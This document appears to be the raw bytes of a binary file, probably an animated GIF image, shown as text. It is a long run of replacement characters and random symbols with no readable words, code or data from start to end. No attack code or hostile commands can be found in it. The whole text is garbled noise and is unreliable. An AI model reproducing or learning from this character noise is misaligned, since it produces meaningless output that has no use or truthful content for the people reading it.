��3��299S�1�#*���yJ�c�ή�s������?�.�v�����W3���&�n�}��?� ����a?�(�����5��Ivr�5\�������ڃ=2����X:�3���yB�(
ڼ�z���꣢�,��� ��(�1�! d�!ҧ�'�A��z�82�_��6Ĥ���/߳9J����o����=�!��M��ʝJ�4�1��a>�QC��!}�ai#�w( ����ՠ�)}� ;<�Ąl���(6��ݼ�]$�����pŋ��Y	b�>�}�8�(HF�vXaq̢$�ը%)�"�r.|AOx�(,q���|�S �V����C���A�0
c��Q{_Gv��݀p��c)5r�9�08�$���X������P*�a�#*=��s }`D�vY���@�3I��h�D3��MuZṕD����2�̅=SC��bx��jJ7�Oyz�5P�B!JI��
�4�������g���
*BY�F~CP ��O+�-�	#g�w#v���!G�9����q
���N*���f:=ܷ̙"t(&Lh�ET#�����sQ��a�T��610��q,�g#��B���D �6��͑�qAD����O-�Zӊ̢��d���\�
��2�\�+uT�W"�A�5�?97x	v�� �a���D(D2=*�k����,���ҟx�D��z(+�,�n���&�Y�vVϪj�ہ;8֍4���.�W8���-g]\k��"�	B� ( ͌�;��x���}*u1WՃ�v��D�
�����])�vё�ֿz�ZB��s�S�������Z�
$$'��!�Y�g$�Hpb�:2+� hC(�T�ǏM��8
�kJX�NYY;e1�sH��7��&R��7  P�2~�>X�I�@�[ʋ*@�H0���6H�` q@<���l@2d�6��J�S������wk��iHѽ���\��,��= #h�p�̦2��L����.gg2O����=��{ ��v@�BX+\�@�<�26�_��(�\(�(h�l��ev��֙ԣ�	��,�cȢ���`PXD�w� 3?�\�b�{�5.:
L�b�30T0��dm�9����g����Z�O"��>d"�S��$JFw�s���I�Wd�oG/���no�,��Ǉ�($&^�JLbL�8�1�#A`�FN�td���dm;'��c<�L�x(r��|�A�Z.����1�8͋`s�+��:�x@{Nq�}�yn� &�$��9�[~q�˜�!�������MO��������+�d�N�����u��������������"�E�x�_����D��x�+��W�ރpQx��'8����|��'`��3���O��n���o��+"���n!�	(����-�z��'�L,�
jσۗ�'�E�	R��g>�IG�Sy��L��7����{!��B�	R{ӻ�$�w�B.U��cgH�o���C	�G��y�%4Q�1�u	�}<@	,@� ~�׀�w�W}�5���J0}��~�Jp��y� ��y��#wz�G}�G�7�L�@���@� }DPz��y+��}��z�w��w-�y'��r����w��y`���JȄ�!��n�S%�|d(~J _���g�qv��9؃� x!p�&��1�_h�'�8�w��Q��'z�H	�p��}��bxQw����h�x	xH	򧆅x�vx� y���8��9x	���`���-|`�z� �״�YxzH	�w� y���ph~J�ya����|��'�x'��8,�<���G~�������h��Wnp��8	э��xy 8�L䁟L���<�,�������W�����xy��^��g`z���G	�Xa��
�wx	�W }np�q}g�(��I	nP��'��hΈy.P{�)���y[X����z���53LS�:��=	��芧�K�(Ϩ�ߓyyMP��Q��Èz�p�Y[yy���z�J�% �� P�)y���{�D(�P�Ջ���ߓ6�D\��N�w��;����o�����I������;i,���R������4�GИ�ٚH ��yj�Y��Y��Z�{���YP����I��Y�8�!��w�y�ٜ�9���8�^��� �ER�:�N��������I�䉝չ�ewQṞ�Y�z@�� � ���� !D/Ş̉�d	�P\w@\�D��)�Y��y��ԝ�����N�P\\*�g�P��bMyM�9P	q8p
��׉u�����Ilk �@�a H!��������A�J��j�v��R�7:Q:�)� Cڟ���K�x�P��SZ�f�fǜ�Wa���0;��d�@*f���S�pvwP�4P�j��;��z�����X�W������)@��pvv D��a
���P� �j�XP���y�qYUv�Z���0����	���XЫ�𫏀��~$�	J:;���z�:R ��ګ�*��*��*�e�~� ���Pp����:��J��:��Y��
�
����
WP������蚜�*���� ��Xj��z���࢝*��� �P���j��`������GQJ� 3�3��j�g�W�&�ڠ�v`F����| ��;��*�N�S���*��0+l��y �3`�>;�T*�SJ�A+��JZ�!��*�;�>���*QkH�D���
rp�+�oç�:�W���H=>��KjK��XJ��r;��42� �p S�	�Z��ګ�*�v�����P�j˸��Kx��гj˷�;��>����{[�{+���������y��{����+�����@����y������I� ��	��~���+�~Kͻ�+��j���U�7n۷��ݻ��˭fja`�e:�'�����mJ�Y��p��[/k��2��+�a?�*@.@�顢*6������?p"�N�A�z!��
� !�
 � ,    � �  � �	H����*\Ȱ�Av!�S¤�E&2f��qR�t C�I�$9y'�T�ǡ˗0c���f��5n��o��t&M�,a�ѣH]ּ�N�M�uvd��gВ(�&�ʕk͈�F�ȑIϪ"�^Ե�ۗ_��+VꤳhC����_�q!*�X�,ռi���˘�Br�r�B��)=uZ���<�B;G�G��i�Rk)�����ZR��4vA%�+G�T)��gyEO�:���ה�;@�*���jS��u�!�������G��_μ��aH.X�͹��x�yW�N��w��_���ļ�`\pJN�ә{� כ}��߃���`��ą`����E��h���N;�ģ�oԽ��,&d^�8 �*�w\��#��������`�D���x�!�@�y*�g; 6H_<5D��hEv)-������*��B��1Q��5�3�us�d
xY�`�e�Hh�G�j�����O:��I_;���Y���g�H(�fzez�D	h*�ZT�>��S�;X�YC�*e�)��������l��k	n*�j���(���V+��p+K`��:���p8ۂ�/��*����u�ҧ�˲�ĭ:�xa�p Q��:lȈ¢z�	�{�����%` �{��"찵�}���@ZC;��J�?��_TH�K �
�3�V\X�� ��Oůb<�3����� ��*�� �����x�#���<9cYCΐB=s;;�G����;
�1�H,Q��E����?37j�?XΝ�֝��V`���/��}ıG:0�T�̌��q�3��Q�{�}���%Eq��[�S����<���VK.�ID:�_���
��@�?5�C:P��?pB���%����s�
�ı|}ɍ8� ��u������������x��g��a�������x0A�c0?�y*H;�'ӥ� ��_LR�Ds��"��=`�$�9�����bpkG��?�%(?�C2�L�8B�1�8�:"H:N�A�m�V �	�c���.p�}a�(��@"NG< Ql� ֤�*+$p�m1����� ��`�2ơI�̫.f� .f�j�^%���n	��b�&�"H��
�x�$v@QT
^��x*�ŉ���$ ��DF1�h D�PF�%��8�"9G,��{�(���8n�+W����D?�$"T(A1��-�pe�t�t�떸�Jp*E0�� �iL�-�T�^��q��@3�W�B#�tM������RNq�/f*Q�9����@�������*T��=�J�O��B �!�Cx1�IBρ���JNXk(R ѫ�A!H�JC���Nw�L:��s��l"=�$���!Kx�P��$�`̹����T���7RNe
I�*����#0+�>O� pⱢ��D��CIM$����*VĪ���v�B�#��U��jP"�����܉&5)LF �U��_�V�	�,5�
^�����rZj����A�0��j�!ث��O�b� W�a��{��ZQ�L�m CeMB�D�Fjb�W{�%rlt��}I0!�6DB�=UL�&��ծ>��F�A��:$�@�u���/pwE���|u�(�nԼi�~���Ž*p�b����T����/�ц֪��b^�&�/��u	�G��_L�W�U���w���(~Ǆ��/�mB`�����R���;ǹ]8��t�A�zT���i{s5<���t:�1M��0( C�(��eQܸ$#n2�Ǽb�R!���e.{9��{���V�bSR���Ҏ4�bͣ�_{u4����nx>��	~�� }�
ᬖv����q�G�.z V@���P~y1܋\��|�M�9�&���<����?��=��9�èw�\T�ּN`<��T/B���5?����֊�tI��ぬ��B�^?=������Kޭ$�a���=`�c��&)�r��X��6J�߀ ��;�W�݈�z���`���m����r�A���,�[�fwP�����<-�6A	��]����8����~'���99A��t/0ǶСjoD�i0�ў�M��=�F/ҕ������O/zԑ�����X�x�5R�'��	�ӡ���s��WW�sa���
xϻ���w�cX�b�uO�����wgdnr4�{�����S�x��4���%�y�_���Co�>˗��'�䉠�������	���ja�'���l�+B�����?|E�~��� �k��;|n�To|(�Y�d�2p�/�>�$��|�H��'������	�A�$�o��`?CN����� �@�q{u��w�@+� 	H��u-7J�)k<�}����'E�}��&1u�P�H�i�Pz�p��
�z�W{�p1~Hw��3ut�(,H`o�@	885�z2{��(+���~����[�vn�1��R'0�ǧG8��WT����a�x!D�z�pHX�|J��n{xzv� }'p����z(�H����G�h^���w	��zg���X���p�X���K`|�X�n�'���{f}�npAv�����ǅ�X�����扜p�{�w�`H��{,��7uA�TW��g�P��G	�x��ׅ�7{0�-G��&Xw���ҷ �숃LP��0�tl��=g�����wA����w�`�J`��8�7u
	lf��P���:8��Њ���x"���|�X�7~x�g}�X���'�%y��~w(~����Ӈ�g� (�J�*�hwP��P��׋!�zE�G���{S'_R9�`oM�vp�Hy��`Y�g�X�OƇSǈ��My��oylٔ�S��q�7�|ɗ���9GCl}Y�Yyu����fC��������	�������������j��#2�%Y�n���8��8p
p
�y
��z`	��
�9Sax冟����8�ٚ� 	�i��������E{��)����i������
U�'Y����)���������Y�����ɝ�X�_P�����ʉ�@���`	�����p
z�8�8P꠭�����*��I���9����z��z��ɝ���I�s�C�Q:�>q4j ��ܹɹ�� 
���@�T࣢@�y��PA��5ڤ��x�
� �z
�0�)��ɣH���ɜ��=ʤ�n63�6a��Q�Фnڤ2�T���5צOj�T������~�[��*�S0��У�'*�������a�a�t:�F� �� ��*��@���`�z��z�)��)������`&����P�ݰe�� ������Z�l������4ЬΚК4@
�� ��P���������
���i@���j���Ю����j�*����	&0�]�	�z��:�jP{�j�k �z �P ���Ю��k� �O����	�0Р1��(����l@���[��@��ꪨ�ʪ8��Ȱ�<۳=;x�0�[�����`��z L�0;�R+�A۳	P	�P�;������*���e����
��1$jPж&k��M��S;�p�)�9�� ���x�������W����˸���S{��;���;� _�a�e ;� g�R`f`F � ���[��� �[ �k��[ �����������[��� ��� ��� Ћ����˼�{���0q�0���R��;�k�� �Y`ڋ� ��՛��;�ʻ����
����� X0�X�l�X������P � <P ���<L����!�����@��{�����0����ۻC[�@k��{�;�L���B��J�F|ߛ����@�!���'���S|��J|���N̽@�b����z�kbl
=0��
�y�o�ų����F<�C��C;�9���˼T��� :<�R�;������'��d<�d|������'�y�(��<Ţ<Ŝ�Ԡ�{����	�� �ܼ+��k��;�s,��[���ø� ���>���
w����ʠ��`����,���
�\�l�ڼ�Ì�����Wp��l����\�V<�v\����k͇0�s����L�U���əl�/��i��5�ڌ˯���;���,�����+�����������P��L������ؼ�ۜM��'\�������J��4��+�����r\�>LҺ��X�F����N�Ԟ�����%��*�����|�,M����-]��<���,����K��������[�O����vM�m��Ƕ,���}�Y����[=�m������|���]����f��Ϭ�N���ٻ��@���
W`�Hm�K-ј�Ň}��[��L���ϯM����V-��\�p����,������ۼ�Q��uL��`�w�ԧ�W��\��������r0r�b������_�ҹ�۬���i\ٖm��<�V��r����
��ܧ��L��m˲�����m�����������}ݻ��r�ݎ�� �g���S]��P��=���
����M�P�J��*Nޫ���|������=�!��d��4�� �8��-�⶜�P�I]�IM��`
m��
��Q����΃���ߌ�����]����M��`������Zl^F`
������n�)�J~�p���˄,�>�YN��
�[�����>������������`mm
^�刎���	��	����Jꐪ{��~>��M�8.���~���^�M��ؐ�@��s��7��*���,� ,�Jğ��階ѴL�����^��-�劾Һ��=�P�g����A^��<�n�� �Ȟ��N��;�b��~���d�����K� 
�ͼX�����|����=~�<�휎�l� �>Ġ���ze��L�*,&_��jF@�<��T���M�������N��떝f���K��
���瑪���b��$O� `(��ܰ�R�ݯ^4O�^��A�<n����{��<������l����
e��m^[�~�l��� �l���иЛ����������D۵ �Y`��L˴J�������;��`��j�r������_��m۶j�,�
� ������/���D[�� ������ʲ+���@�j����n�z�����@�w?�1����N�
Sp��o�&0� -� � ������������
p�v� ���F�Ç$fUq�(
\���)�G����#YR�=}�����r�K���ͤWӦ�n9uNq�����6�"*���5���w��ӧ)mքY��ʩ6�Q�J��t�j|�i���<d܃4�[�G�"����ݙ3���{O�߿�|�)������e��˻�%O^y.�X�
̎z�G��E�&��i=���e�Z��"�:�S��e��u��v�tm���Ω�t7�E��#�E���0�ɖ}�����j?*
�q�h� y��y��՟b��{;}�A�_���Q0���ߟE�`*�'
0��|�@# !�
 � ,    � �  � �	H����*\Ȱ�Ç,"��D��EF�2��±�G*�B�{H��ɓ(V�H�E�=��#2dʛ8s�$8ieĖ/c��X��ΣH��ԓeŠ�r�Wt�ҫXs2�9��ŌR9�����هL{�
��Ty���<K�nA=w���RRW�_�V!�w/͸"�Y���l�H^ �p�o	-�3c~|9D��r�)nL�
P�.q����c�Fծ��pC�.���i�Qy�\����'o�h��{KOy�5p�/.h׮�;�w�n����x�����#��xp����%�u������i�{����ձ�vH0�n��V��d-������p� ��d�=8�X�U��?L01d��0*Ę�� "�Ǖ^'J��-���2"����-���$r�<>�dBYa�L,P	�*p�,�ęej��%Z��j9�]B���-������5�S啈�(�\.�ȝ:���
w����p8�?Vi衼���(�C�H0��{�:�C;���iof�ɩtt.�@���
���C}���A��S[m�ƺ鬌��T}���5��K�����m����l]},��$z聁
���AKD��؎�U�~�/��[�8	����?�.�ཛ-x����oYH�z�%,`p��)�B%"/į�71�䤳��X���$3�}`����آ�&�"��r:��\��;0\{ |�
S/�?��������g}q�Ζ�t!.��=��@os��Ј�b��MW<Xc��7Oԁ�*�.y���W�~ӵ���4�oĳ@�[�?���ؕ'�xA5`=�ӌ���?�(�XV4�m�\+v%�#���yp�/Hp��
������@��>P<5�>�9��<R#?z<�w��(���nR12��cE�H����q:G` ��&������^B�1���,��	VЈ��ax�k��<=��� � 9���x��X���D8��E�$E(�
�PA��P[�p�%|���>s����5`a_���E5t�)Zd��� D`E���{�C1�Yx� 0�&3\�͗��ui��$\p�t�hb[�@���%���� �1쒭��K��d8�x:Ą��G��Q�L�V�Z��P��┧x�vpCI��D_�a%#�ɓx ;� d��{(A�h�% � �7"	�<N��ౖ&Q�pr��i��&q0��9΁eHL�*�G�� 4I"�ȼ�����dQmꡛ�i�gPh���{�D�:�����fu����P�!)�� *��>D5Ð�6�Q��6���^ �RP�D�9#P"�P���P5g�-P!���f?T��4����L�!T8iA��d�������Tj�$�f�>:�
k���2DF"S���'2��O��d���h��Ğ[!��yU!2ʫ^3� '�"i-�+�Z��r;M�]�ꀎv�y�����2��2�8�INs�&�[,BZP*^��W�
�&[YR��wn}���O����95-Bt �ܧ>H�C�t� �Q6�.ˬ?�I�x��U>:l;�[�뺾RqWٴ*!�5g��&[���X֫.A|���W��*���"��J[[��K2D���}�z�-����tC���!��*���G��k,߁�hVpA��Ӟv	Vh��[�{�� �m�����`��O�����8�9����k@��b,�u1�$�Qq=PYڝ� oa��_ ���%r�g�yXgH(�?�������,�+aW���6�u3���.�!k>�rw/2���P�R;��f+zoӣn��8����4��g�9��4��:'w���`�I�����P���½	�ԡ��@<��Zۺ�ē[jp�(�LӬ��@��#����|��f�~��+�'[xմ6�j`���H��@ �3!��0�^M������v��Md�u;'얲�	½�jy XS��N��\�G��<����JV������?���k}�d~Ԗ��)�=���(�_�¨㣑�[�6�`=����!c�]Ǝ>'�0#�GH��HO�ґ��c�����?��4�R�,����C�?���G�rw���g=�=gYw��vk�,�h>��Nw�U��m�z��~�̽l�پ�T�L	|ݽ>�3����ְ�'��C���,i
�I�G�����c��]�0;;�>	H`B�)=E������Ͻ�k_������}/�L�G�;��L 28���O��[���Ͼ����l��������?��� `����R��azE�@��/������Ͽ������������GP����/U�}����է�'��g���ԧ��� ���x20���W�� h�0��w	a�5x<��<H��}"�,P�g�a�W��@K,��3�N��Px��n0Z8n��>�A(�aFx��YaFMx%!$a�mX'@	��y�]x2h,�}��{�P�g�A�qC{
�IL����gnHr���	�����D��}~7����wY��� {�G!< ���˗J�z��ǉߗx���x��f$� �@	��@J���' ������0Jǈ&H��w��X�X�'��gQ�� Ĩ�g8�@	۠�����W�X���X� �+�a��H��X؋A��
��G�^���|<H	���B�"H]�(~� 9#9y�T��W점.)��؆��(�1����v�' ���&~(Rh2�w
�0	/�%y�HB��	���ЊnPø�х!)a���V�O9	�PvaF��.�∖S���2��C��)(<y��0��~٠�&ѓ/�|��I�pi��!�fH	��:h�q�=��b8���m��8��o�s�a)S����(�;����(Fat����%�*y�����D��0���nP�'���`�ъ��Û��}���$��/9��ј�y��X�q��g��E��<p���np���ෛ��E �E�GI��gn��%��:a��&��^Ɍ9I	�8���ٟ�I�pi�񘊹�M��J�%��؊۰�����Hs���|�/�I;J0�pِ����(,�����ٞ.Z���<�H�Tߗ���}�r���
�њH��g/U�����n�]��������K�ԞR��J;[y�/��Ћ�)|����	 ��QH���Ԡ�� ��)�,�G2��
���BP��jFy�Z�xZ�y�H�N:J���	�c���ʚ����Чы���j��=���0��~�)N:�s:������I��,��%:�o�ї����z���{I鰟�g7���p�Ȫ����zY�f	���:���*;H�n�k*��j�W��������Z蚮����������z+��T	���	Ѭ�:�&Y�D����!�������*~�����:�[�����fD�Z�Y���Ȯ>��۳���G�������*FJ��2+�R�/E��R��S۵^���:	�9� `뵍0=lY��|A�g�rK�@�v;�ʚf�J���|�P	�`�z{�{�v���
 ���W	w�Y$tiT������۹����� z����{���y~���J��`	E z��G'v���m��W���EA� ��4{pJ��
{�� i�ۼ��ĩ^�k	�P�ǫ�͛��ۻ�{��
��@��;����{���fyO��rr��8��`	�����{/P8��������.qG�K�k���_�w���.�*T@�p
8��8pt\0�*�L�H��G�°�z@zP��1������=\��E��r��H��eϕG|�����_Pm��cvb9�;zA�Lm`��Ņp
�\`	D<a�.CY��2L�a�w�q\�8 �\�N}`	q,
���Qz�
_pg�Q����
�iq<�L�$�s<��`�w�Blk �`�P@�`)ql�@4@��(�\�����<a��à��)�Ǯ�	�����F4��l��@�6��������j�ʘ�����\ 4`����9������ ϭ�a@�����`yL۬�x ��]���*������]ιL6��p�x �9,] ��*�<�]�\] ������p�/=�����������<��� �P�\����ҿ�\3�����\�#������	��c 
�,���Y0Q� �p -��4��)�	��	/m�� 	 -�Y�	cp��Y�_}�#�	Y��\�{|��ʲLj��#%�@��p ����"�#��Y����Q��W}�.ϝ�nMϝ@������&�����͐-���	���Y%�=Y��#ِm�����w`���<�\pܤ� �80Ѡ�}����ݐ�Dq�ڪ=ީ�����0����=��߹�ލ���ۉ��m�h��x�*���k|�=�]]��݂�~�Ր��\�׎=�>�ۣ���үl�2�`���ӽ�(���ߝ
�	#���vM���z���P��0`��\`B>?^�A��=܅��`�0B^O �6 �N�uM�#��/�s�����cp�=Q~ۃ��N^#�0�B�fn��͵Pħ�*�p�T��~��B��l�^�qN�A�.����)��k�����LΠ��X�̓]���	Bn�mN���sP�6 �t�\�������<>�- T>��t>ܞ���sn�@� 0��n�BN��ְ������<oB��>��>�C߲. ��۝��.�ߞ��`^�T. ��S��g-�6  s.�T��B��7�*p���ҮL��l���M�^���������
o�>�H�ͬ�ܮ݃. oߴ��������0��v�# ��<a�. �����	-ӫM� k��  r������_]�`=&_�C/ ���Y �_Q���	�b}`B�� _��] ��,� �@�j���O  D�����,��ڭ}�_�\��/��\�o�G�����|�Í�O�i/ ȭ	Wo�P������}��� �|ҍ��@����l�\n�B������8��q!�P_���j��P�=��P��ލ/�c��^��V��*l�͞������m�]��f����������<
2�О�ϯm����O�+N�?�`��<��o���`�% ����w���tv��9����Ĉ��g��E�E
x2Bb���<@�<��R��)Of
�):��	S -�Y�`|����,G|d�4�R�!��
YU��X��A�� ��#h� [�I�G���E0�#Jx2[��Ǖ[v�igߜ9k
&S�m�~c,��c�P	�)qv�\�C�-���($H����#(͏5,@���wAa�l��޼
̬y3��4�����ԫ��{K6�P��ă4s?�̯[�J�`$vF���&�~c���5}ز�7g��� ��5��흳�o�`N��.z�B����c*p��2���Ύ�zD�_У�1Z�b*���D��8苃����R�ǿ��ˀ�
���1�L�n��В�B��������1�l��F,Pʻ�*����E�b�z�鋡�0�L���G��ssH�ˮ���#Ȼ"��ϟ%�s2����6��,����E��8z��'Q!��'�c��)u$K2O�2�-��M,�`����8(�f�	��c
A��Dq9�*�QG���R�e�����)3i}�fˢ�@�rG"�p�X�EHZ@]�$�2Eװ+��j�X.��������84u�q�6=��U�27��V�&�BσL�bM�ã|C����⏸���:H�9R��U���m�{�i�e��- ���Ċ �~�zh��z���:G!�������ùO���h<�H�����1�/�9'f}V�i�ȋ����4��ֻ��ޛ��E�
 ���ys�7���d����� d��H�������'�{�Y)���d^p��'_<��&o��N<�����Ԉ��X~d� RX�H��X)M�h��==����:R�;��W%eK�&ORz�m��{�i|��ܦ�������h��W�"z��RH����/x��7/��m^�P��g����|�KW�K���G��A�q�x����� A��U �И�p_��9��.X"y��p�������=X8�s���1�+j`�@��h��D1�>̡���ָ'�bO����� =�Q�X��h��P�*��(^����_ʞ�Ôҏ���ʸ�{H
�E� 4.�!�!���6�FR�o !�
 � ,3   c �  � �	H����*\Ȱ�@2%"�qH��ŋ�@,Q�
Ə C.���ȓ(?V!�qbʗ0�ܸ2�͛�:����O�%5
(��Q�.hJ��ѧ�9@r�iQ�X�B� D�N����j	�c�
܊�EU�jŲm���Ыq����BE]��ȋI��}�L��a�~5�]���Ǉ#�\��%'�Xpg���P��4��1[���B��խ7��s	*�Ԁ��3i2�y�\r!��}c8+9c�'�1w��y�$����e���ӻ ����ߝ_R(� ��� ?��ύ$�H}�DĞF�_��3��"�o���	^R�@���b��qTxaX.t�@~�o_�&'�Hъz(`!K���?Gā�F4�ᑍ)��?��[B��?IF�G"��
KN��H���@5ıD~\H��[��eB�Yir�fB�L��Bq�2$���CΝ���/?�_4��� �/oс�J(A�u����*j���U�A�?�n:#8t�P�)�p��y�鑡*�Ӫ��0b���l�h4��nz������ vGw!�Q�T�l�Ц#��PI%�Vr
DZh���J��F�
{�
�PU	�⚔R#* �[%4�G��n�U8�Ƌ�x��0s�.����0*$�
\<[$S�ť{|'�I�0��:0�[#�Ű�Zb��T́�UqBo5LR�hl��y�^�9p�
�,5*`�t�H���T-Q2
 6x��?D O���x�^6L�P�w݇���
*|O<��@N�q�(2b!_@[j�%��?��W��#	IH}�K��T+�8�
88xKgn�$Zt��a�y���R}:�YQx����9��X#�90{m���m�����Cx��b/@�Bm���#:���p���L��?��0|������ؼ3�o���^����}��\��g�%�zPA�00!��N����Q�ù>J(�:���`
؃
*� ��a<.�2E@�z��TP�	
b<�� <+��}H�`�Î���^���@V�rG<��XE�%���",�$B)��LG����,�C�hGg(.��`!��/P��qH�W�:��x�����aG�)��t"���>���	�v$�}Z$#靖��p�X@%�(LDX9G"9$J;b�a,0�IH��������H��u%,y�#��D-��@d{p�!�0�P&S��Q���&LB�B�\�!��E��`��^8��E���Hp¦t
X��9��bLQ����!+8��}g�)��@�q��.{Y	�7���	��E�#��Q�f`ӂ+6:	H���������@iz��,�L��$j��I0��j�T�:U��ӑ��V	=�r(�z
QS�-���O�j�T&J�ks)B^��]�8$�Vv0ͪ��;�W��t�D%/�������j$	;�\����%/�1v<���,a+�^f6�~�Z�<�Yr�J���a����2V��R�g�۴ʖ��E,*9�Y�>>�H�r�{|,אH�GrWk\���0�ͮv�;����u�,��[��2'H�z�������%,$�!%dʪ���~�����W���o|��|��\Xc���x�fG"��O�.X���z�{�@��qe�?(L�BT�'���W���X�nx0�#<����<(BW���x:�ĊY�s����.��Z���"�P1��U|��퉟L%�@.Ȁ�)�Il���L�{ė� � lg�@g��`��Y@|�����d��9�&P:;:�-V���eJ�X���3e'M��6��uN1 �(!ŐfB|�LYM�uΠ��d����������r��������Zֹ��@p�k!�X�����U7+���u�	�lL����\�g%(;/َ��o��l�u�r��h_�>7���v����wS5ĉVB��1�Μ`�uF�����[(��R�k���ksW�_�"6��s��7e\9gN�c�����s��(B�_A\C.�h۷�'��!`|��w��"��\�at�G̓b��/���;���5��5a��bJ�@�>0�rW�ꅆ��O@���c*;�.��\�׆�-F�j�L �c����mt�+�Y �3��I3A�2|��zw�w�qa�"�ngEL@�����gW�rEyc^���K^�|���}�ʷ�2Q}�g����>�8���!��7���O~��=�����ʏ�����wF�� �?�FT�
�����O������O?s;�����э���X� ��Q���+��K����G\-�W������_���
 ��"���t��V�i�����
������B-��[L��(h�����.Ȁ��#H-��%,)h�V� �"R҃�K�
�b	����4dfH�c���*�Tw6�\
ф���]]���a�a��P4P �P 4 ]���l@��x��x Aa���)0���� ������y(���m�z�������a���X����lP�
�8��	Y�	����艮X��	��y�80�������\  ��k@������O�8��P �#���#���0�Y����䐌)����H(
���X����( #��((-ō��Z�D��(��P6�c`6�x�h���	������������Y����H�c��(�����H�ۘ�P6��P�x��8x����6V��a0������� �OЋx��	y�+9\�#������8�5ٍ��[Y�UY������# YP 
[�y����@�Oi�e����[5
�a��%p���Y  �P�7��H�jɖ�PZ5[U�x����`	�H���P��$�f�R�GO�U#��ZEyC9�鎏���Ol����@���)ɕc�c�dY�� Gd鉝 G�9� �O%����ؒȹ�� G����9��)�p��y��˙��ɜ�9��!��`�ٍ�ٛ֙i)�dI�ݩ����������ٍ|)��ّ��	kP��ȩ��(l����P�����Y��8y1�����4@�Ad�꩛�	G*���xH��	!)����	���%*��a��aߙ���	#j�9����ʣ�H	:
�� ��9��`������)9^����O�
[ʊ���� �������1} BY�@Y@\�N�a�&���d�� ���s�����X��0
O�����ZhhiZ��hHa��sЩZ*���4@���Ш���q�����v��:�q����5��ت���*�z�yĨ�ڨq6ȫ9�I�ʪȫ�q����0
} �Ԋ��(�ޚ�� !�
 � ,  � w  � �	H����*\Ȱ�ÇV�H��ŋ3�3Q�Ǐ C>�(��ɓѐDɲ�ˍ+_ʜReL�8sFD��Ο@�T�1�Q�C�]�3�R�Pg:��jI�~�Z���V�`+j�ʩhس/�����h�F�@��P�p��]��$���C����[(n������ �<ЃeK�܍Ly��B/y��ɝ�б
�
�!{H�w��ի1_�̉��%�x��NGh���7tp��1����Y��8P���h�[��ZÊ�ҿ�������oM��];�
� �3�to�V�ӎ
G���;�xG	�M��U!hEG�s`�6��Q!��ҧ ���� �G�S�<�T�a�h��bPC�N{
4"U��A�2�@�P���$���?ɣ"A9"ɣ�h0�ՎUdɖ�9xė`��
��1��\��/q��f���ښG�e����R����.`�cvޙ��(��.t�`d��#�-�)@#�$�i"�� thi�URz$�� ɪ�`� t� ����J9��4ɮ�T�j���馣R�k�"�:I�,�*����0*9�"������쳴�)��Z����������~�+�G�*k��B�m�����D��9�,��<P�lT�	t�?�᫰�D�Mr�@A�� �,��$�l��(����T��@A [q#��[P��C'dhB@-��Dm��H'���L�dprl�vju�6DE�A��3�!�-��d�m��h����l�]6�d��՝[�A���N?��}�?��%i_"�������Q��_�8�DTn��WN��h_^ȑ�Ѝ��S�Ec/4�تo�HB����Ů��)R�"'��"d��{��"P�����Ü�={C�?�����P�gct�w��wϽ�������?D�G$=C����E',�DE(1'��&���o���%$����T`_؈В�9$l9�#��d�s:H��*:��шD�l<J[C� �n(��w��mL n���J����H%� �f��A{֫ȃ���K`��� PQ�V�/d�%ND�٘����,(����� '�XD��-�H��(�Ī8�li|H�B�JL� �  �(Q�QZ�c���|����͖H��!l��وPʅ|��Sć%o�H%�Q�`X:����tA[+�A��O�kcc���=���x
\���`/�q�*�%3��1��q2$3�T]*r�p�3��|gN�H�0!��p�@& �Dkn����eΒx�w���tHA3��� �0�A���*B�9��x�7�ؒ��f��K'�0MhC��Е��~v�_J����<���-
d���H��m�C']hJ�9�>� }*F":��P���@X��^�J*I�q��� S��VT.�v&a�Z/�Tp2Q��	R�m��pTBK���U�GzZ��2����U�W��!����2���!��-�a��K`�ծ�*Ds&�4��}��i���c�Z¦����'���Ȧ1�G%�N-&�J�mok�K�R�q'�P[����=�A��銑��UE�30i��]nJgǃDW��m;ҁ^j	�H���[�d��vW�)u�A�;ݡ���G�j�笕&g��@�$˭��1�F%э@�\�VKn{���5���7��Cb��Kx��
q����r���mQ6�{���C3vȏU7e��84<fHh�Xa�V|����+���}ɡ�Ѓ���<L�A2&�B� b;�R�]�2��\S9d�[���Np�1[x�<�/~	���� x�5�KNrg t�/�iC��җ������L��)t�K�i!gx*np��L�&�� ��v���^������=]���e��;jK�������M�j[��ƞu:���['g���$�7����N�����v���oR�h��/�f���.�B
ኍţ_؃�N����O�����3�>��@���n�!8Ѓ� ư�{�� 9�<R�s�R�����b	B��儈9!��F������w��S���-N9������HO:�i~��V�ԗ]t�[]閰���s�[�	S�z�n��[�T� �u����.S�_�7�E�%�Έ��I�#
q
�7��1����0�� _��+D!�/|a!����[B6#]H�B衏0��93�?H�G�!�+7A,L�z���=�!��	C
�O|ӛ�� ������)�},�O��[?����O�{���@�E1�<�x@��o~��� (�#f�����O ��O��[�����~�����(Ѐ��Ѐ��~���P��'xxx�7�W�؀�'�����,���X��6x�@ ؀P��p�(`��@x�H�8���8P� 聸�V�'H~P�z/Ȃ��0(�68�/�(��1@xxЃa�y �~P C�Pp�0;p~��;耀����F��8����x�4�X�|3�4�����pP��	1;����'���ȁux�� �������8�
��8jx�"�{�X��g�ڀ{k`�3(�ǈ�4�H�a����9�������x��hxpy��9h�~���Ѝ�� ����Ȉy���� )�	�؂�x�)p�3�S8n��P�ux�0�� �y8����P�����0��� �ɐ!����H�1	�� 	�P�{��{P�����X���x��X�4������I9��h�)�I�C���I�
��B�PP�u��#�%�'I�y2�}�x�2y釬����PI�����Bɉ��q��0=	��O)����w�Y	�sx�,ْ�w��Ș���3����3P�3P����a�|�`��	���Y�I3�3�
xX�|��P�y����|P`�rx�Đ�^�|�����w��i�6��)�������s��9�y��i�� �y)~i��9����Y�|��7���2��޷�4�e��� 
���i���I	
���ĉ��y��y��ɚ��Z����G�p9�2x��9|2)���:���
Ǚ�9r���ǜJ��Y���j��%z�y 
Z�����{��V������(�������
r���)I���)�)�ɜ����r 

K:\���	�����{��3��J��I�X�8�y�%z�sZ�w*���	�Uʢ����Kz��ɧ���ٙ�:��W�y����8��)�����	�'��aj�ɨd��TڙJ�������0���噜Pp�<��G�A�B��(F�� r��ʪ�eI��*4����|���Zu��噭�ڭ�꣓��l�@�J���Z��
����j��Z�Ț��J��j���8j��
��Z����`���1������z����j��ʬ1�rP�{�����`}}�rP��*.	�-��`��ʔ��P0����T��k�a����Z���� ;�]	��H�ފ�	��	�����7���W��	p �W�֊{���JF[���)0��7���ڳ��1��� 4;~
�a}� ]
s�{	������Ȃ� ��b}�7����'�������xjp j�	���4 ������}�pz�ܰy�}@)@M`�E�y����O@t	%���
��
5`	}@�����q�0
